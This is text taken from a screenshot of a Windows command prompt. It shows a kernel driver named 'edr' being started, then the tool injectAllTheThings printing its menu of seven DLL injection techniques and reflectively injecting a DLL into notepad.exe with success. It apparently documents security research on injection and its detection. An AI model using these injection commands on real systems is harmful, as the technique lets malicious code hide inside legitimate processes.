 Administrator: Command Prompt
Microsoft Windows [Version 10.0.18362.592]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>sc start edr
SERVICE_NAME: edr
TYPE : 1 KERNEL_DRIVER
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 0
FLAGS :
C:\WINDOWS\system32>
Untitled - Notepad
File Edit Format View Help
Command Prompt - injectAllTheThings_64.exe -t 7 notepad.exe c:\Users\rui\Desktop\rdll_64.dll
C:\Users\rui\Desktop>injectAllTheThings_64.exe
injectAllTheThings - rui@deniable.org
Usage: injectAllTheThings.exe -t <option> <process name> <path/to/dll>
Options:
1 DLL injection via CreateRemoteThread()
2 DLL injection via NtCreateThreadEx()
3 DLL injection via QueueUserAPC()
4 DLL injection via SetWindowsHookEx()
5 DLL injection via RtlCreateUserThread()
6 DLL injection via Code Cave SetThreadContext()
7 Reflective DLL injection
C:\Users\rui\Desktop>injectAllTheThings_64.exe -t 7 notepad.exe c:\Users\rui\Desktop\rdll_64.dll
Inject All The Things!
Reflective Dll Injection!
OK